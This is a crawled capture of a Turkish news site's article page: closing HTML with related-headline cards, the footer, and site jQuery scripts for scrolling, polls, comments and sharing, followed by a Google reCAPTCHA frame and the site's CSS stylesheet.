href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><strong class="narrow-cards__title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</strong></a><a href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><strong class="narrow-cards__title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/bulent-kotan-yasam-parki-halkin-hizmetine-acildi-6193"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': '8fEQUMOlk9X8YrQT4BICrJFxYjn74Fvq0MYdpFQM' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': '8fEQUMOlk9X8YrQT4BICrJFxYjn74Fvq0MYdpFQM'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6192']").jsSocials({ shareIn: "popup", text: "BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZBQu9AfRfqlbAPRYJG7lJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769874201900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1046
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}
